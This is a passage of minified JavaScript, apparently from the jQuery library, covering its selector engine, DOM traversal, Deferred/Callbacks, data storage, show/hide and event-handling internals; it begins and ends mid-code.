n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[k]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=N[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[k]?i.push(a):o.push(a);(a=N(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=S+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t===C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument===C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(S=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(S=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=k.split("").sort(D).join("")===k,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);k.find=h,k.expr=h.selectors,k.expr[":"]=k.expr.pseudos,k.uniqueSort=k.unique=h.uniqueSort,k.text=h.getText,k.isXMLDoc=h.isXML,k.contains=h.contains,k.escapeSelector=h.escape;var T=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&k(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=k.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?k.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?k.grep(e,function(e){return e===n!==r}):"string"!=typeof n?k.grep(e,function(e){return-1<i.call(n,e)!==r}):k.filter(n,e,r)}k.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?k.find.matchesSelector(r,e)?[r]:[]:k.find.matches(e,k.grep(t,function(e){return 1===e.nodeType}))},k.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(k(e).filter(function(){for(t=0;t<r;t++)if(k.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)k.find(e,i[t],n);return 1<r?k.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&N.test(e)?k(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(k.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:L.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof k?t[0]:t,k.merge(this,k.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),D.test(r[1])&&k.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(k):k.makeArray(e,this)}).prototype=k.fn,q=k(E);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}k.fn.extend({has:function(e){var t=k(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(k.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&k(e);if(!N.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&k.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?k.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(k(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(k.uniqueSort(k.merge(this.get(),k(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),k.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return"undefined"!=typeof e.contentDocument?e.contentDocument:(A(e,"template")&&(e=e.content||e),k.merge([],e.childNodes))}},function(r,i){k.fn[r]=function(e,t){var n=k.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=k.filter(t,n)),1<this.length&&(O[r]||k.uniqueSort(n),H.test(r)&&n.reverse()),this.pushStack(n)}});var R=/[^\x20\t\r\n\f]+/g;function M(e){return e}function I(e){throw e}function W(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}k.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},k.each(e.match(R)||[],function(e,t){n[t]=!0}),n):k.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){k.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return k.each(arguments,function(e,t){var n;while(-1<(n=k.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<k.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},k.extend({Deferred:function(e){var o=[["notify","progress",k.Callbacks("memory"),k.Callbacks("memory"),2],["resolve","done",k.Callbacks("once memory"),k.Callbacks("once memory"),0,"resolved"],["reject","fail",k.Callbacks("once memory"),k.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return k.Deferred(function(r){k.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,M,s),l(u,o,I,s)):(u++,t.call(e,l(u,o,M,s),l(u,o,I,s),l(u,o,M,o.notifyWith))):(a!==M&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){k.Deferred.exceptionHook&&k.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==I&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(k.Deferred.getStackHook&&(t.stackTrace=k.Deferred.getStackHook()),C.setTimeout(t))}}return k.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:M,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:M)),o[2][3].add(l(0,e,m(n)?n:I))}).promise()},promise:function(e){return null!=e?k.extend(e,a):a}},s={};return k.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=k.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(W(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)W(i[t],a(t),o.reject);return o.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;k.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&$.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},k.readyException=function(e){C.setTimeout(function(){throw e})};var F=k.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),k.ready()}k.fn.ready=function(e){return F.then(e)["catch"](function(e){k.readyException(e)}),this},k.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--k.readyWait:k.isReady)||(k.isReady=!0)!==e&&0<--k.readyWait||F.resolveWith(E,[k])}}),k.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(k.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var _=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)_(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(k(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},z=/^-ms-/,U=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function V(e){return e.replace(z,"ms-").replace(U,X)}var G=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=k.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},G(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[V(t)]=n;else for(r in t)i[V(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(R)||[]).length;while(n--)delete r[t[n]]}(void 0===t||k.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!k.isEmptyObject(t)}};var Q=new Y,J=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function ee(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i)}catch(e){}J.set(e,t,n)}else n=void 0;return n}k.extend({hasData:function(e){return J.hasData(e)||Q.hasData(e)},data:function(e,t,n){return J.access(e,t,n)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),k.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=J.get(o),1===o.nodeType&&!Q.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=V(r.slice(5)),ee(o,r,i[r]));Q.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){J.set(this,n)}):_(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=J.get(o,n))?t:void 0!==(t=ee(o,n))?t:void 0;this.each(function(){J.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){J.remove(this,e)})}}),k.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Q.get(e,t),n&&(!r||Array.isArray(n)?r=Q.access(e,t,k.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),r=n.length,i=n.shift(),o=k._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){k.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:k.Callbacks("once memory").add(function(){Q.remove(e,[t+"queue",n])})})}}),k.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?k.queue(this[0],t):void 0===n?this:this.each(function(){var e=k.queue(this,t,n);k._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&k.dequeue(this,t)})},dequeue:function(e){return this.each(function(){k.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=k.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Q.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var te=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ne=new RegExp("^(?:([+-])=|)("+te+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ie=E.documentElement,oe=function(e){return k.contains(e.ownerDocument,e)},ae={composed:!0};ie.getRootNode&&(oe=function(e){return k.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var se=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&oe(e)&&"none"===k.css(e,"display")},ue=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};function le(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return k.css(e,t,"")},u=s(),l=n&&n[3]||(k.cssNumber[t]?"":"px"),c=e.nodeType&&(k.cssNumber[t]||"px"!==l&&+u)&&ne.exec(k.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)k.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,k.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ce={};function fe(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Q.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&se(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ce[s])||(o=a.body.appendChild(a.createElement(s)),u=k.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ce[s]=u)))):"none"!==n&&(l[c]="none",Q.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}k.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?k(this).show():k(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?k.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;var me,xe,be=/<|&#?\w+;/;function we(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))k.merge(p,o.nodeType?[o]:o);else if(be.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+k.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;k.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<k.inArray(o,r))i&&i.push(o);else if(l=oe(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}me=E.createDocumentFragment().appendChild(E.createElement("div")),(xe=E.createElement("input")).setAttribute("type","radio"),xe.setAttribute("checked","checked"),xe.setAttribute("name","t"),me.appendChild(xe),y.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,me.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue;var Te=/^key/,Ce=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Se(){return!1}function Ne(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ae(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Se;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return k().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=k.guid++)),e.each(function(){k.event.add(this,t,i,r,n)})}function De(e,i,o){o?(Q.set(e,i,!1),k.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Q.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(k.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Q.set(this,i,r),t=o(this,i),this[i](),r!==(n=Q.get(this,i))||t?Q.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Q.set(this,i,{value:k.event.trigger(k.extend(r[0],k.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,i)&&k.event.add(e,i,ke)}k.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.get(t);if(v){n.handler&&(n=(o=n).handler,i=o.selector),i&&k.find.matchesSelector(ie,i),n.guid||(n.guid=k.guid++),(u=v.events)||(u=v.events={}),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof k&&k.event.triggered!==e.type?k.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(R)||[""]).length;while(l--)d=g=(s=Ee.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=k.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=k.event.special[d]||{},c=k.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&k.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),k.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.hasData(e)&&Q.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(R)||[""]).length;while(l--)if(d=g=(s=Ee.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=k.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||k.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)k.event.remove(e,d+t[l],n,r,!0);k.isEmptyObject(u)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=k.event.fix(e),u=new Array(arguments.length),l=(Q.get(this,"events")||{})[s.type]||[],c=k.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){a=k.event.handlers.call(this,s,l),t=0;while((i=a[t++])&&!s.isPropagationStopped()){s.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!s.isImmediatePropagationStopped())s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((k.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<k(i,this).index(l):k.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(k.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[k.expando]?e:new k.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click",ke),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Q.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},k.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Se,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[k.expando]=!0},k.Event.prototype={constructor:k.Event,isDefaultPrevented:Se,isPropagationStopped:Se,isImmediatePropagationStopped:Se,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},k.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ce.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},k.event.addProp),k.each({focus:"focusin",blur:"focusout"},function(e,t){k.event.special[e]={setup:function(){return 